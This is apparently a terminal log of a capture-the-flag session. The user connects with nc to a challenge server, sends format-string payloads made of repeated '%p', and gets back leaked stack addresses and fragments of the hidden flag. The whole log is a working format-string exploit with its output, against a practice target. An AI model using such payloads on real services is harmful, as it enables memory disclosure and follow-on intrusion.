 ~ ❯❯❯ nc 0.cloud.chals.io 12690
Does Quill manage to win the dance battle?
%p
Oh no, Ronan has seen through the distraction!
0x7f45b9dcf723
Does Quill manage to win the dance battle?
%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
Oh no, Ronan has seen through the distraction!
0x7f45b9dcf723(nil)0x7f45b9cf00a70x30(nil)0x7fff47690f900x55794f7a02a00x70257025702570250x70257025702570250x70257025702570250x2570257025702570250x6d697b66746368730x636172747369645f0x756f795f676e69740x55794e000a7d
Does Quill manage to win the dance battle?
Oh no, Ronan has seen through the distraction!
p0x7f45b9dcf723(nil)0x7f45b9cf00a70x30(nil)0x7fff47690f900x55794f7a02a00x25702570257025700x25702570257025700x25702570257025700x702570257025700x6d697b66746368730x636172747369645f0x756f795f676e69740x55794e000a7d
Does Quill manage to win the dance battle?
Oh no, Ronan has seen through the distraction!
0x7f45b9dcf723
Does Quill manage to win the dance battle?